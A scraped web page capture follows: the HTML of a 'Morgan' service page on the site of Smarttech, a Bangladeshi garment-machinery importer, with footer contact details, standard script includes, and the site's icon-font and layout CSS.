                            			<input type="text" id="searchbox" class="form-control" name="q" maxlength="300" pattern=".*\S+.*" required>
                            			<div class="input-group-btn">
                            				<button class="btn btn-default searchsubmitn"  id="searchsubmit"  type="submit">
                            					<strong>Search</strong>
                            				</button>
                            				
                            			</div>
                            		</div>
                            	</form> -->
                            	
                            	<form action="https://smarttechbd.net/dosearch" method="get">   
                            	<div class="input-group">
                            			<input type="input" id="searchbox" class="form-control" name="q" maxlength="300" required>
                            			<div class="input-group-btn">
                            				<button class="btn btn-default searchsubmitn"  id="searchsubmit"  type="submit">
                            					<strong>Search</strong>
                            				</button>
                            				
                            			</div>
                            		</div> 
                                </form>
                            	
                            </div>
                            <!--search filed-->
                        </div>
                    </div>
                </div>
            </div>
        </header>
        <!-- END HEADER -->



<!-- Intro Section -->
  <section class="inner-intro bg-img light-color overlay-before parallax-background" data-stellar-background-ratio="0.5">
    <div class="container">
      <div class="row title">
      <h2>Morgan</h2>
            <div class="page-breadcrumb">
                <a>Home</a> / <a>Services</a> / <span>Morgan</span>
            </div>
      </div>
    </div>
  </section>
  <!-- Intro Section -->  
<!-- Service Section -->
<div id="services-section" class="pt-80 pt-xs-60">
  <div class="container">
    <div class="row">
      <div class="col-lg-4 col-sx-12">
        <div class="single-sidebar-widget">
          <div class="special-links">
            <ul>
                              <li><a class="active" href="https://smarttechbd.net/Tonello-Service">Tonello Service</a></li>
                            <li><a class="active" href="https://smarttechbd.net/garment-machine">garment machine</a></li>
                            <li><a class="active" href="https://smarttechbd.net/Morgan">Morgan</a></li>
                            <!--<li><a href="#">Reconstruction Services</a></li>
              <li><a href="#">Building Information</a></li>
              <li><a href="#">Project Partnering</a></li>
              <li><a href="#">Roofing & Flooring Services</a></li>
              <li><a href="#">Program Management</a></li>-->
            </ul>
          </div>
        </div>


      </div>

      <div class="col-lg-8">
            <div class="full-pic">
              <figure> <img src="https://smarttechbd.net/uploads/images/2022/05/image_750x500_6295a0d0cf76d.jpg" alt=""> </figure>
            </div>
            <div class="text-box mt-40">
                  <div class="box-title mb-20">
                    <h3>Morgan</h3>
                  </div>
                  <div class="text-content"></div>       
            </div>
          </div>
        </div>
      </div>
    </div>
  </div>
</div>
  <!-- Service Section end --><footer id="footer">
            <div id="footer-widgets" class="container style-1">
                <div class="row">
                    <div class="col-lg-4 col-md-12">
                        <div class="widget widget_text">
                            
                            <div class="textwidget">
                                <a href="index.html" class="footer-logo">
                                    <img src="https://smarttechbd.net/uploads/logo/logo_616551d0add8c.png" alt=""> </a>
                                <p>
                                    Smarttech (Pvt) Ltd. is one of the leading importer and indenting companies in Bangladesh, emerged in 2007. We have earned the trust of our customers by providing quality full and world renowned machineries from Europe and Asia with the alliance of Italy, Germany, Korea, China etc. .                                </p>
                            </div>
                        </div>
                    </div>
                    <div class="col-lg-4 col-md-12 mt-sm-30 mt-xs-30 mb-sm-30 mb-xs-30">
                        <div class="widget widget_links">
                            <h2 class="widget-title">
                                <span>COMPANY LINKS</span>
                            </h2>
                            <ul class="wprt-links clearfix col2">
                                <li>
                                    <a href="https://smarttechbd.net/">Home</a>
                                </li>
                                <li>
                                    <a href="https://smarttechbd.net/about">About Us</a>
                                </li>
                                <li>
                                    <a href="https://smarttechbd.net/news">News</a>
                                </li>
                                <li>
                                    <a href="https://smarttechbd.net/service">Services</a>
                                </li>  
                                <li>
                                    <a href="https://smarttechbd.net/contact">Contact Us</a>
                                </li>
                                <li>
                                    <a href="https://smarttechbd.net/products/product-development">Products</a>
                                </li>
                                <li>
                                    <a href="https://smarttechbd.net/products/cutting-fusing">Cutting & Fusing</a>
                                </li>
                                <li>
                                    <a href="https://smarttechbd.net/products/laundry">Laundry</a>
                                </li>
                                <li>
                                    <a href="https://smarttechbd.net/products/mid-process">MID Process</a>
                                </li>
                                <li>
                                    <a href="https://smarttechbd.net/products/finishing">Finishing</a>
                                </li>
                            </ul>
                        </div>
                    </div>
                    <div class="col-lg-4 col-md-12">
                        <div class="widget widget_information">
                            <h2 class="widget-title">
                                <span>CONTACT INFO</span>
                            </h2>
                            <ul>
                                <li class="address clearfix">
                                    <span class="hl">Address:</span>
                                    <span class="text">Head Office : House #09, Road #03, Sector -06, Uttara, Dhaka, Bangladesh.</span>
                                </li>
                                <li class="phone clearfix">
                                    <span class="hl">Phone:</span>
                                    <span class="text">+8801730034839</span>
                                </li>
                                <li class="email clearfix">
                                    <span class="hl">E-mail:</span>
                                    <span class="text">info@smarttechbd.net</span>
                                </li>
                            </ul>
                        </div>
                        <div class="widget widget_socials">
                            <div class="socials">
                                                                <a target="_blank" href="https://twitter.com">
                                    <i class="fa fa-twitter"></i>
                                </a>
                                                                                                <a target="_blank" href="https://www.facebook.com/smart.tech.pvt.ltd">
                                    <i class="fa fa-facebook"></i>
                                </a>
                                                                                                <a target="_blank" href="https://twitter.com">
                                    <i class="fa fa-twitter"></i>
                                </a>
                                                                                                <a target="_blank" href="https://www.youtube.com/channel/UCFruGCKM0GaUgSHHI2knp0g">
                                    <i class="fa fa-youtube"></i>
                                </a>
                                                                                                <a target="_blank" href="https://www.linkedin.com/company/smart-tech-pvt-ltd/posts/?feedView=all&amp;viewAsMember=true">
                                    <i class="fa fa-linkedin"></i>
                                </a>
                                                            </div>
                        </div>
                    </div>
                </div>
            </div>
            <div id="bottom" class="clearfix style-1">
                <div id="bottom-bar-inner" class="wprt-container">
                    <div class="bottom-bar-inner-wrap">
                        <div class="bottom-bar-content">
                            <div id="copyright">
                                Smart Tech Pvt. Ltd © 2022 | All Right Reserved.
                            </div>
                            <!-- /#copyright -->
                        </div>
                        <!-- /.bottom-bar-content -->
                        <div class="bottom-bar-menu">
                            <ul class="bottom-nav">
                                <li>
                                    <a href="#/">Designed By aamra infotainment ltd</a>
                                </li>
                            </ul>
                        </div>
                        <!-- /.bottom-bar-menu -->
                    </div>
                </div>
            </div>
        </footer>
        

 
<script src="https://smarttechbd.net/assets/js/jquery-1.12.4.min.js"></script>
<script src="https://smarttechbd.net/assets/js/plugins-1.8.js"></script>

<script>
    var sys_lang_id = '1';$('<input>').attr({type: 'hidden', name: 'sys_lang_id', value: sys_lang_id}).appendTo('form');var base_url = "https://smarttechbd.net/";var fb_app_id = "";var csfr_token_name = "614ae7e32843b_csrf_token";var csfr_cookie_name = "614ae7e32843b_csrf_cookie";var is_recaptcha_enabled = false;var sweetalert_ok = "OK";var sweetalert_cancel = "Cancel";</script>
<script src="https://smarttechbd.net/assets/js/script-1.9.min.js"></script>

        <script type="text/javascript" src="https://smarttechbd.net/asset/js/jquery.min.js"></script>
        <script type="text/javascript" src="https://smarttechbd.net/asset/js/tether.min.js"></script>
        <script type="text/javascript" src="https://smarttechbd.net/asset/js/bootstrap.min.js"></script>

        <!-- Easing Effect Js -->
        <script src="https://smarttechbd.net/asset/js/jquery.easing.js" type="text/javascript"></script>

        <!-- fancybox Js -->
        <script src="https://smarttechbd.net/asset/js/jquery.mousewheel-3.0.6.pack.js" type="text/javascript"></script>
        <script src="https://smarttechbd.net/asset/js/jquery.fancybox.pack.js" type="text/javascript"></script>
        <!-- carousel Js -->
        <script src="https://smarttechbd.net/asset/js/owl.carousel.js" type="text/javascript"></script>
        <!-- parallax Js -->
        <script src="https://smarttechbd.net/asset/js/jquery.parallax-1.1.3.js" type="text/javascript"></script>

        <!-- parallax Js -->
        <script src="https://smarttechbd.net/asset/js/jquery.stellar.js" type="text/javascript"></script>
        <!-- masonry,isotope Effect Js -->
        <script src="https://smarttechbd.net/asset/js/imagesloaded.pkgd.min.js" type="text/javascript"></script>
        <script src="https://smarttechbd.net/asset/js/isotope.pkgd.min.js" type="text/javascript"></script>
        <script src="https://smarttechbd.net/asset/js/masonry.pkgd.min.js" type="text/javascript"></script>
        <script src="https://smarttechbd.net/asset/js/jquery.appear.js" type="text/javascript"></script>
        <!-- popup -->
        <script src="https://smarttechbd.net/asset/js/jquery.magnific-popup.min.js" type="text/javascript"></script>
        <!-- revolution Js -->
        <!--
        <script type="text/javascript" src="assets/js/jquery.themepunch.tools.min.js"></script>
        <script type="text/javascript" src="assets/js/jquery.themepunch.revolution.min.js"></script>
        <script type="text/javascript" src="assets/extensions/revolution.extension.slideanims.min.js"></script>
        <script type="text/javascript" src="assets/extensions/revolution.extension.layeranimation.min.js"></script>
        <script type="text/javascript" src="assets/extensions/revolution.extension.navigation.min.js"></script>
        <script type="text/javascript" src="assets/extensions/revolution.extension.parallax.min.js"></script>
        <script type="text/javascript" src="assets/js/jquery.revolution.js"></script>
        -->
        <!-- banner -->
        <script src="https://smarttechbd.net/asset/js/TweenMax.min.js"></script>
        <script src="https://smarttechbd.net/asset/js/swiper.min.js"></script>
        <script src="https://smarttechbd.net/asset/js/script.js"></script>
        <!-- banner -->
        <!-- custom Js -->
        <script src="https://smarttechbd.net/asset/js/custom.js" type="text/javascript"></script>
        
        <script>
          AOS.init();
        </script>

<!--search -------------------------------------------------------------------- -->
		<script>
			$('#buttonsearch').click(function(){
				$('#formsearch').slideToggle( "fast",function(){
					 $( '#content' ).toggleClass( "moremargin" );
				} );
				$('#searchbox').focus()
				$('.openclosesearch').toggle();
		});
		</script>
<!--search -------------------------------------------------------------------- -->
<!--<script src="https://smarttechbd.net/assets/js/jquery-1.11.3.min.js"></script>-->
<script src="https://smarttechbd.net/assets/js/jquery.youtube-background.js"></script>
        <!--youtube background-->
        <script type="text/javascript">
			jQuery(document).ready(function() {
					  jQuery('[data-youtube], [data-vbg]').youtube_background();
			});
		
			document.querySelector('#ytbg2').addEventListener('video-background-pause', function(){
			  console.log(arguments);
			});
		</script>
 <!--youtube background-->

</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://smarttechbd.net/asset/css/flaticon.css
body_size: 438
content:
	/*
  	Flaticon icon font: Flaticon
  	Creation date: 12/02/2018 12:35
  	*/

@font-face {
  font-family: "Flaticon";
  src: url("../fonts/Flaticon.eot");
  src: url("../fonts/Flaticond41d.eot?#iefix") format("embedded-opentype"),
       url("../fonts/Flaticon.woff") format("woff"),
       url("../fonts/Flaticon.ttf") format("truetype"),
       url("../fonts/Flaticon.svg#Flaticon") format("svg");
  font-weight: normal;
  font-style: normal;
}

@media screen and (-webkit-min-device-pixel-ratio:0) {
  @font-face {
    font-family: "Flaticon";
    src: url("../fonts/Flaticon.svg#Flaticon") format("svg");
  }
}

[class^="flaticon-"]:before, [class*=" flaticon-"]:before,
[class^="flaticon-"]:after, [class*=" flaticon-"]:after {   
  font-family: Flaticon;
font-style: normal;
}

.flaticon-tool-1:before { content: "\f100"; }
.flaticon-tool:before { content: "\f101"; }
.flaticon-worker-of-construction-working-with-a-shovel-beside-material-pile:before { content: "\f102"; }
.flaticon-helmet:before { content: "\f103"; }
.flaticon-skyline:before { content: "\f104"; }
.flaticon-home-improvement:before { content: "\f105"; }

--- FILE ---
content_type: text/css
request_url: https://smarttechbd.net/asset/css/style.css
body_size: 32438
content:

/*-------------------------------------------------------------------------------------------*/
/* BASIC STYLE    ||---------------------------- */
/*-------------------------------------------------------------------------------------------*/
body, html {
	margin: 0;
	padding: 0;
}
body {
	line-height: 1.58em;
	color: #333;
	font-size: 15px;
	font-weight: 400;
	font-family:  'Poppins', sans-serif;
}
/*  Typography Style   ||-----------*/
h1 {
	font-size: 48px;
	margin-top: 0;
	position: relative;
	font-family:  'Raleway', sans-serif;
	line-height: 1.3;
}
@media (max-width:991px){
	h1{
		font-size: 30px;
	}
}
h1 span {
	position: relative;
}
h1:before {
	content: attr(data-title);
	font-size: 61px;
	margin-top: 0;
	position: absolute;
	top: 4px;
	left: 3px;
	color: rgba(6, 60, 54, 0.08);
	z-index: 0;
}
h2 {
	font-size: 36px;
	font-weight: 600;
	margin-top: 0;
	font-family:  'Poppins', sans-serif;
	color: #222;
}
h2 span {
	color: #222;
}
h3 {
	font-size: 30px;
	line-height: 1.5;
	font-weight: 600;
}
h4 {
	font-size: 20px;
	line-height: 1.5;
	font-weight: 600;
}
h5 {
	font-size: 15px;
	line-height: 1.5;
	font-weight: 600;
}
h6 {
	font-size: 13px;
	letter-spacing: 2px;
	line-height: 17px;
	font-weight: 600;
}
h3, h4, h5, h6 {
	font-family:  'Raleway', sans-serif;
	margin-top: 10px;
	font-weight: 600;
	color:#009a93;
}

a:hover, a:focus {
	text-decoration: none;
	outline: none;
}
a {
	color:#1d1d1d;
}
.inner-intro h1 {
	font-family:  'Poppins', sans-serif;
	font-weight: 700;
}
/*  Padding and Margin Style   ||-----------*/
.padding {
	padding-top: 45px;
	padding-bottom: 90px;
}
.no-padding {
	padding: 0;
}
.ptb-20 {
	padding-bottom: 20px;
	padding-top: 20px;
}
.padding-20 {
	padding: 20px;
}
.padding-30 {
	padding: 30px;
}
.padding-40 {
	padding: 40px;
}
.padding-60 {
	padding: 60px;
}
.plr-0 {
	padding-left: 0;
	padding-right: 0;
}
.pl-0 {
	padding-left: 0;
}
.pr-0 {
	padding-right: 0;
}
.pr-30 {
	padding-right: 30px;
}
.pl-70 {
	padding-left: 70px;
}
.pr-70 {
	padding-right: 70px;
}
.plr-20 {
	padding-left: 20px;
	padding-right: 20px;
}
.ptb-0 {
	padding-top: 0px;
	padding-bottom: 0px;
}
.pt-0 {
	padding-top: 0px;
}
.pb-0 {
	padding-bottom: 0px;
}
.pt-30 {
	padding-top: 30px;
}
.pb-30 {
	padding-bottom: 30px;
}
.ptb {
	padding-top: 80px;
	padding-bottom: 80px;
}
.pt {
	padding-top: 110px;
}
.pb {
	padding-bottom: 110px;
}
.ptb-15 {
	padding-top: 15px;
	padding-bottom: 15px;
}
.pt-15 {
	padding-top: 15px;
}
.pb-15 {
	padding-bottom: 15px;
}
.ptb-60 {
	padding-top: 60px;
	padding-bottom: 60px;
}
.pt-60 {
	padding-top: 60px;
}
.pb-60 {
	padding-bottom: 60px;
}
.pb-40 {
	padding-bottom: 40px;
}
.ptb-40 {
	padding-bottom: 40px;
	padding-top: 40px;
}
.ptb-80 {
	padding-top: 80px;
	padding-bottom: 80px;
}
.pt-80 {
	padding-top: 80px;
}
.pb-80 {
	padding-bottom: 80px;
}
.pt-90 {
	padding-top: 80px;
}
.pb-90 {
	padding-bottom: 80px;
}
.pt-50 {
	padding-top: 50px;
}
.pb-50 {
	padding-bottom: 50px;
}
.pb-70 {
	padding-bottom: 70px;
}
.pt-70 {
	padding-top: 70px;
}
.pb-38 {
	padding-bottom: 38px;
}
.mtb-0 {
	margin-top: 0px;
	margin-bottom: 0px;
}
.mlr-0 {
	margin-left: 0px;
	margin-right: 0px;
}
.mt-0 {
	margin-top: 0px;
}
.mb-0 {
	margin-bottom: 0px;
}
.ml-0 {
	margin-left: 0px;
}
.mr-0 {
	margin-right: 0px;
}
.up-80 {
	margin-top: -80px;
}
.mtb-80 {
	margin-top: 80px;
	margin-bottom: 80px;
}
.mt-20 {
	margin-top: 20px;
}
.mt-80 {
	margin-top: 80px;
}
.mb-80 {
	margin-bottom: 80px;
}
.mtb-60 {
	margin-top: 60px;
	margin-bottom: 60px;
}
.mt-60 {
	margin-top: 60px;
}
.mb-60 {
	margin-bottom: 60px;
}
.mtb-45 {
	margin-top: 45px;
	margin-bottom: 45px;
}
.mt-45 {
	margin-top: 45px;
}
.mb-45 {
	margin-bottom: 45px;
}
.mt-40 {
	margin-top: 40px;
}
.mb-40 {
	margin-bottom: 35px;
}
.mb-35 {
	margin-bottom: 35px;
}
.mb-20 {
	margin-bottom: 20px;
}
.mtb-30 {
	margin-top: 30px;
	margin-bottom: 30px;
}
.ml-15 {
	margin-left: 15px;
}
.mt-30 {
	margin-top: 30px;
}
.mb-30 {
	margin-bottom: 30px;
}
.ml-30 {
	margin-left: 30px;
}
.mr-30 {
	margin-right: 30px;
}
.mtb-25 {
	margin-top: 25px;
	margin-bottom: 25px;
}
.mt-25 {
	margin-top: 25px;
}
.mb-25 {
	margin-bottom: 25px;
}
.mtb-15 {
	margin-top: 15px;
	margin-bottom: 15px;
}
.mt-15 {
	margin-top: 15px;
}
.mt-10 {
	margin-top: 10px;
}
.mb-15 {
	margin-bottom: 15px;
}
.float-left {
	float: left;
}
.float-right {
	float: right;
}
.mt-up {
	margin-top: -100px;
}
@media (min-width: 768px) and (max-width: 991px) {
	.up-80 {
		margin-top: 50px;
	}
	.mt-sm-30 {
		margin-top: 30px;
	}
	.mt-sm-50 {
		margin-top: 50px;
	}
	.mb-sm-30 {
		margin-bottom: 30px;
	}
	.pt-sm-30 {
		padding-top: 30px;
	}
	.pb-sm-30 {
		padding-bottom: 30px;
	}
	.pb-sm-60 {
		padding-bottom: 60px;
	}
	.pb-sm-0 {
		padding-bottom: 0px;
	}

	.float-none-sm {
		float: none;
	}
	.float-left-sm {
		float: left;
	}
	.float-right-sm {
		float: right;
	}
	.pl-sm-0 {
		padding-left: 0;
	}
	.plr-xs-15 {
		padding-right: 15px;
		padding-left: 15px;
	}

	.padding-sm-25 {
		padding: 25px;
	}
	
}
@media (max-width: 767px) {
	
	.text-xs-left {
		text-align: left;
	}
	.pr-xs-0 {
		padding-right: 0;
	}
	.pl-xs-0 {
		padding-left: 0;
	}
	.pr-xs-0 {
		padding-right: 0;
	}
	.plr-xs-15 {
		padding-right: 15px !important;
		padding-left: 15px !important;
	}
	.padding-xs-25 {
		padding: 25px;
	}
	.padding-xs-0 {
		padding:20px 0px 20px 0px;
	}
	.pb-xs-15 {
		padding-bottom: 15px;
	}
	.pb-xs-30 {
		padding-bottom: 30px;
	}
	.pt-xs-60 {
		padding-top: 60px;
	}
	.ptb-xs-40 {
		padding-top: 40px;
		padding-bottom: 40px;
	}
	.pt-xs-40 {
		padding-top: 40px;
	}
	.pt-xs-30 {
		padding-top: 30px;
	}
	.pb-xs-0 {
		padding-bottom: 0px;
	}
	.pb-xs-40 {
		padding-bottom: 40px;
	}
	.pb-xs-60 {
		padding-bottom: 60px;
	}
	.ptb-xs-60 {
		padding-top: 60px;
		padding-bottom: 60px;
	}
	.ml-xs-0 {
		margin-left: 0;
	}
	.mtb-xs-0 {
		margin-top: 0px;
		margin-bottom: 0px;
	}
	.mt-xs-0 {
		margin-top: 0px;
	}
	.mb-xs-0 {
		margin-bottom: 0px;
	}
	.mtb-xs-15 {
		margin-top: 15px;
		margin-bottom: 15px;
	}
	.mt-xs-15 {
		margin-top: 15px;
	}
	.mb-xs-15 {
		margin-bottom: 15px;
	}
	.mtb-xs-30 {
		margin-top: 30px;
		margin-bottom: 30px;
	}
	.mt-xs-30 {
		margin-top: 30px;
	}
	.mb-xs-30 {
		margin-bottom: 30px;
	}
	.float-none-xs {
		float: none;
	}
	.float-left-xs {
		float: left;
	}
	.float-right-xs {
		float: right;
	}
}
/*header_fixed*/
.stricky {
	position: fixed;
	width: 100%;
	z-index: 999;
	top: 0;
	background: #fff;
}

/*  General Style   ||-----------*/
button:focus {
	outline: none
}

.b-line {
	position: relative;
	width: 60px;
	height: 3px;
	background: #0c1f38;
	display: block;
	margin: 0 auto;
}
.l-left {
	margin: 0;
}
.no-brdr {
	border: none;
}
.left-bg {
	position: relative;
}
.right-bg {
	position: relative;
}
.left-bg:before {
	content: '';
	width: 50%;
	height: 100%;
	background: #000;
	position: absolute;
	top: 0;
	left: 0;
	display: block;
}
.right-bg {
	position: relative;
}
.right-bg:before {
	content: '';
	width: 36%;
	height: 100%;
	background: #000;
	position: absolute;
	top: 0;
	right: 0;
	display: block;
}
.color {
	color: #daa106;
}
.light-color * {
	color: #fff;
}
.italic {
	font-style: italic;
}
.about-block p {
	line-height: 2;
}
.v-align {
	display: inline-block;
	vertical-align: top;
}
.btn-text {
	font-size: 14px;
	color: #fff;
	font-family:  'Poppins', sans-serif;
	line-height: 44px;
	padding: 0 22px;
	display: inline-block;
	text-transform: uppercase;
	letter-spacing: 1px;
	background: #fff;
	height: 44px;
	border-radius:0;
	text-align: center;
	position:relative;
	z-index:2;
	border: none;
	-webkit-transition: all 0.2s linear 0s;
	-moz-transition: all 0.2s linear 0s;
	-ms-transition: all 0.2s linear 0s;
	-o-transition: all 0.2s linear 0s;
	transition: all 0.2s linear 0s;
	border: none;
}
.btn-text:before {
	content:'';
	position:absolute;
	top:0;
	left:0;
	width:100%;
	height:100%;
	transform:scaleX(0);
	opacity:0;
	transition:all 0.3s ease-in-out;

}
.btn-text:hover:before{
	transform:scaleX(1);
	opacity:1;
	z-index:-1;
}
.dark_btn{
	background: #222 !important;
}
.dark_btn:before{
	background: #fff;
}
.dark_btn:hover{
	color:#222 !important;
}
.light_btn{
	background: #fff !important;
}
.light_btn:before{
	background: #222;
}
.light_btn:hover{
	color:#fff !important;
}
.bg_btn{
	background: #E8A20D !important;
}
.bg_btn:before{
	background: #222;
}
.bg_btn{
	color:#fff !important;
}
.icon-box {
	width: 80px;
	height: 80px;
	line-height: 80px;
	margin: 20px auto;
	color: #fff;
	font-size: 25px;
	text-align: center;
	display: block;
	border-radius: 50%;
}
.width-25per {
	width: 25%;
}
.width-75per {
	width: 75%;
}
.top-space {
	padding-top: 218px;
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
	.top-space {
		padding-top: 100px;
	}
}
.heading-block h2 span {
	display: block;
}
@media (min-width: 768px) and (max-width: 991px) {
	.width-25per {
		width: 30%;
	}
	.width-75per {
		width: 70%;
	}
}
@media (max-width: 767px) {
	.width-25per {
		width: 100%;
	}
	.width-75per {
		width: 100%;
	}
}
.half-width {
	width: 50%;
}
@media (max-width: 767px) {
	.half-width {
		width: 100%;
		padding: 20px 30px;
	}
	.img-responsive {
		width: 100%;
	}
}
.fl {
	float: left;
}
.fr {
	float: right;
}
.height-300 {
	height: 300px;
}
.height {
	height: 250px;
}
.border {
	border: 1px solid #ccc;
}
.about-block {
	-webkit-transition: all 0.4s linear 0s;
	-ms-transition: all 0.4s linear 0s;
	transition: all 0.4s linear 0s;
}
.v-line {
	border-left: 3px solid #daa106;
	padding-left: 20px;
}
.big-icon {
	line-height: 185px;
	margin: 20px auto;
	color: #3bafda;
	font-size: 100px;
	text-align: center;
	display: block;
}
.dark-bg, .hover-bg:hover {
	background: #daa106;
}
.black-bg {
	background: #2C2C2C;
}
.gray-bg {
	background: rgb(247, 247, 247);
}
.dark-gray-bg {
	background: #eaeff3;
}
img {
	max-width: 100%;
}
.mt-15 {
	margin-top: 15px;
}
.box-shadow {
	box-shadow: 14px 14px 0 0 rgba(0, 0, 0, 0.19);
}
.box-shadow-l {
	box-shadow: -14px 14px 0 0 rgba(0, 0, 0, 0.19);
}
@media (max-width: 767px) {
	.box-shadow, .box-shadow-l {
		-webkit-box-shadow: none;
		-moz-box-shadow: none;
		box-shadow: none;
	}
}
.height-300 {
	height: 236px;
}
.pb-15 {
	padding-bottom: 15px;
}
.m-height {
	min-height: 183px;
}
/*  Box Hover Style   ||-----------*/
.heading-box p {
	margin-bottom: 0px;
}
.grid figure {
	position: relative;
	overflow: hidden;
	margin: 10px 1%;
	background: #133642;
	text-align: center;
	cursor: pointer;
}
.grid figure img {
	position: relative;
	display: block;
	min-height: 100%;
	max-width: 100%;
	opacity: 0.5;
}
.grid figure figcaption {
	padding: 2em;
	color: #fff;
	text-transform: uppercase;
	font-size: 1.25em;
	-webkit-backface-visibility: hidden;
	backface-visibility: hidden;
}
.grid figure figcaption::before, .grid figure figcaption::after {
	pointer-events: none;
}
.grid figure figcaption, .grid figure figcaption > a {
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
}
/* Anchor will cover the whole item by default */
/* For some effects it will show as a button */
.grid figure figcaption > a {
	z-index: 1000;
	text-indent: 200%;
	white-space: nowrap;
	font-size: 0;
	opacity: 0;
}
.grid figure h2 {
	word-spacing: -0.15em;
	font-size: 19px;
}
.grid figure h2 span {
	font-weight: 600;
}
.grid figure h2, .grid figure p {
	margin: 0;
}
.grid figure p {
	letter-spacing: 1px;
	font-size: 68.5%;
}
/*---------------*/
/***** Sadie *****/
/*---------------*/

figure.effect-sadie figcaption::before {
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	background: -webkit-linear-gradient(top, rgba(72,76,97,0) 0%, rgba(72,76,97,0.8) 75%);
	background: linear-gradient(to bottom, rgba(72,76,97,0) 0%, rgba(72,76,97,0.8) 75%);
	content: '';
	opacity: 0;
	-webkit-transform: translate3d(0, 50%, 0);
	transform: translate3d(0, 50%, 0);
}
figure.effect-sadie h2 {
	position: absolute;
	top: 50%;
	left: 0;
	width: 100%;
	color: #fee;
	-webkit-transition: -webkit-transform 0.35s, color 0.35s;
	transition: transform 0.35s, color 0.35s;
	-webkit-transform: translate3d(0, -50%, 0);
	transform: translate3d(0, -50%, 0);
}
figure.effect-sadie figcaption::before, figure.effect-sadie p {
	-webkit-transition: opacity 0.35s, -webkit-transform 0.35s;
	transition: opacity 0.35s, transform 0.35s;
}
figure.effect-sadie p {
	position: absolute;
	bottom: 0;
	left: 0;
	padding: 2em;
	width: 100%;
	opacity: 0;
	-webkit-transform: translate3d(0, 10px, 0);
	transform: translate3d(0, 10px, 0);
}
figure.effect-sadie:hover h2 {
	color: #fff;
	-webkit-transform: translate3d(0, -50%, 0) translate3d(0, -40px, 0);
	transform: translate3d(0, -50%, 0) translate3d(0, -40px, 0);
}
figure.effect-sadie:hover figcaption::before, figure.effect-sadie:hover p {
	opacity: 1;
	-webkit-transform: translate3d(0, 0, 0);
	transform: translate3d(0, 0, 0);
}
/*-----------------*/
/***** Goliath *****/
/*-----------------*/

figure.effect-goliath {
	background: #0e332f;
}
figure.effect-goliath img, figure.effect-goliath h2 {
	-webkit-transition: -webkit-transform 0.35s;
	transition: transform 0.35s;
}
figure.effect-goliath img {
	-webkit-backface-visibility: hidden;
	backface-visibility: hidden;
}
figure.effect-goliath h2, figure.effect-goliath p {
	position: absolute;
	bottom: 0;
	left: 0;
	padding: 30px;
}
figure.effect-goliath p {
	text-transform: none;
	font-size: 90%;
	opacity: 0;
	-webkit-transition: opacity 0.35s, -webkit-transform 0.35s;
	transition: opacity 0.35s, transform 0.35s;
	-webkit-transform: translate3d(0, 50px, 0);
	transform: translate3d(0, 50px, 0);
}
figure.effect-goliath:hover img {
	-webkit-transform: translate3d(0, -100px, 0);
	transform: translate3d(0, -100px, 0);
}
figure.effect-goliath:hover h2 {
	-webkit-transform: translate3d(0, -100px, 0);
	transform: translate3d(0, -100px, 0);
}
figure.effect-goliath:hover p {
	opacity: 1;
	-webkit-transform: translate3d(0, 0, 0);
	transform: translate3d(0, 0, 0);
}
.grid figure.effect-goliath {
	margin: 0;
}
/*---------------*/
/***** Zoe *****/
/*---------------*/
.grid figure.effect-zoe {
	background: none;
}
.grid figure.effect-zoe img {
	opacity: 1;
}
figure.effect-zoe figcaption {
	top: auto;
	bottom: 0;
	padding: 1em;
	height: 4.45em;
	background: #daa106;
	-webkit-transition: -webkit-transform 0.35s;
	transition: transform 0.35s;
	-webkit-transform: translate3d(0, 100%, 0);
	transform: translate3d(0, 100%, 0);
}
figure.effect-zoe .name-block {
	float: left;
}
figure.effect-zoe p.icon-links {
	float: right;
	margin-top: 8px;
}
figure.effect-zoe p.icon-links a {
	float: left;
	color: #323232;
	font-size: 1.4em;
}
figure.effect-zoe:hover p.icon-links a:hover, figure.effect-zoe:hover p.icon-links a:focus {
	color: #252d31;
}
figure.effect-zoe p.description {
	position: absolute;
	bottom: 5em;
	padding: 2em;
	color: #000;
	text-transform: none;
	font-size: 15px;
	opacity: 0;
	-webkit-transition: opacity 0.35s;
	transition: opacity 0.35s;
	-webkit-backface-visibility: hidden; /* Fix for Chrome 37.0.2062.120 (Mac) */
	background: rgba(250, 183, 2, 0.67);
	left: 0;
}
figure.effect-zoe .name-block, figure.effect-zoe p.icon-links a {
	-webkit-transition: -webkit-transform 0.35s;
	transition: transform 0.35s;
	-webkit-transform: translate3d(0, 200%, 0);
	transform: translate3d(0, 200%, 0);
}
figure.effect-zoe p.icon-links a span::before {
	display: inline-block;
	padding: 8px 10px;
	speak: none;
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
}
figure.effect-zoe h2 {
	display: inline-block;
}
figure.effect-zoe:hover p.description {
	opacity: 1;
}
figure.effect-zoe:hover figcaption, figure.effect-zoe:hover .name-block, figure.effect-zoe:hover p.icon-links a {
	-webkit-transform: translate3d(0, 0, 0);
	transform: translate3d(0, 0, 0);
}
figure.effect-zoe:hover .name-block {
	-webkit-transition-delay: 0.05s;
	transition-delay: 0.05s;
}
figure.effect-zoe:hover p.icon-links a:nth-child(3) {
	-webkit-transition-delay: 0.1s;
	transition-delay: 0.1s;
}
figure.effect-zoe:hover p.icon-links a:nth-child(2) {
	-webkit-transition-delay: 0.15s;
	transition-delay: 0.15s;
}
figure.effect-zoe:hover p.icon-links a:first-child {
	-webkit-transition-delay: 0.2s;
	transition-delay: 0.2s;
}
/* -------------------------------------*/
/* Carousel-Theme (Slider Elements - Bullets, Pagination, etc..) ---------*/
/* -------------------------------------*/
.owl-nav {
	position: static;
}
.owl-carousel.white .owl-controls .owl-page span {
	background: none repeat scroll 0 0 #fff;
}
.owl-carousel.white .owl-controls .owl-page.active span {
	background: #e6ae49;
}
.nf-carousel-theme {
}
.nf-carousel-theme .owl-controls .owl-pagination {
	position: absolute;
	z-index: 2;
	left: 0;
	text-align: center;
	width: 100%;
	margin-top: 15px;
}
.nf-carousel-theme .owl-controls .owl-nav .owl-prev, .nf-carousel-theme .owl-controls .owl-nav .owl-next {
	width: 40px;
	height: 40px;
	line-height: 40px;
	font-size: 16px;
	margin-top: -15px;
	color: #fff;
}
